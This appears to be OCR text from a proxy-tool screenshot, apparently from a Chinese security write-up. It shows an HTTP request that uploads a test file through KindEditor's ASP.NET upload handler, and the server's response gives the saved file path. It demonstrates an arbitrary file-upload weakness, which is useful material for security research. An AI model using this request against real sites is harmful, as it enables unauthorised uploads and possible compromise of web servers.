 Request
Raw Params Headers Hex
POST /kindeditor/asp.net/upload_json.ashx?dir=file HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:81.0)
Gecko/20100101 Firefox/81.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: multipart/form-data;
boundary=---------------------------256664104018081778429956​07393
Content-Length: 225
Connection: close
Cookie: ASP.NET_SessionId=lsjnqk2ssthgwsid2mjhl050
Upgrade-Insecure-Requests: 1
-----------------------------25666410401808177842995607393
Content-Disposition: form-data; name="imgFile"; filename="test.txt"
Content-Type: text/plain
test
-----------------------------25666410401808177842995607393--
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex
HTTP/1.1 200 OK
Cache-Control: private
Content-Length: 89
Content-Type: text/html; charset=UTF-8
Server: Microsoft-IIS/7.5
X-AspNet-Version: 4.0.30319
X-Powered-By: ASP.NET
Date: Sat, 17 Oct 2020 15:27:03 GMT
Connection: close
{"error":0,"url":"/kindeditor/asp.net/../attached/file/20201017/2
0201017232703_5816.txt"}
? < + > Type a search term 0 matches
先知社区
327 bytes | 18 millis